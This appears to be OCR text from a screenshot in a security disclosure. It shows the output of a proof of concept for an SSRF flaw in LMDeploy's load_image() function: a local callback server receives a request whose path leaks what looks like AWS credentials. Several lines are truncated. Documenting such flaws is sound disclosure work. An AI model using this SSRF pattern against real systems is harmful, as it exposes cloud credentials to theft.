
Attacker receives cloud credentials
Proof of Concept
Verified Exploitation Result
╔═══════════════════════════════════════════════
║  LMDeploy SSRF Vulnerability - Proof of Concep
╚═══════════════════════════════════════════════
[1] Starting callback server on port 8889...

[2] Attacker URL: http://127.0.0.1:8889/SSRF_PRO
[3] Calling vulnerable load_image() function...

================================================
[+] SSRF CALLBACK RECEIVED!

================================================
    Time:       2026-02-04 16:10:57

    Path:       /SSRF_PROOF?stolen_data=AWS_SECR
    Client:     127.0.0.1:51154

    User-Agent: Mozilla/5.0 (Windows NT 10.0; Wi
================================================